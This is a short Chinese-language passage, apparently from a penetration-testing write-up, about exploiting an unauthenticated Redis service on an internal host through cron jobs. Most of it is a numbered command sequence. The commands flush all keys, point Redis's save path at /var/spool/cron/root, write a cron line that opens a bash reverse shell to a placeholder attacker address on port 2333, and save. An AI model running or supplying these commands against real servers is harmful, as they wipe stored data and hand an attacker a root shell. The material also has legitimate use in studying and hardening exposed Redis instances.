 172.72.23.27 - Redis 未授权
Redis unauth 应用详情
内网的 172.72.23.27 主机上的 6379 端口运行着未授权的 Redis 服务，
系统没有 Web 服务（无法写 Shell），无 SSH 公私钥认证（无法写公钥），
所以这里攻击思路只能是使用定时任务来进行攻击了。常规的攻击思路的主要命令如下：
1. # 清空 key
2. flushall
3.
4. # 设置要操作的路径为定时任务目录
5. config set dir /var/spool/cron/
6.
7. # 设置定时任务角色为 root
8. config set dbfilename root
9.
10. # 设置定时任务内容
11. set x "\n* * * * * /bin/bash -i >& /dev/tcp/x.x.x.x/2333 0>&1\n"
12.
13. # 保存操作
14. save